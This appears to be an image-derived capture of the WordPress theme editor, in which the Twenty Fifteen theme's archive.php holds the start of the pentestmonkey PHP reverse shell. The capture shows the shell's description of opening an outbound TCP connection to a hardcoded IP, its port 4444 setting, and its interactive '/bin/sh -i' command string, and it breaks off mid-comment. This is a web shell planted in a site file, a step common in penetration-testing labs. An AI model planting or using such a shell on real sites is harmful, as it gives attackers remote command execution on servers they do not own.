 Twenty Fifteen: Archives (archive.php)
Select theme to ed
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise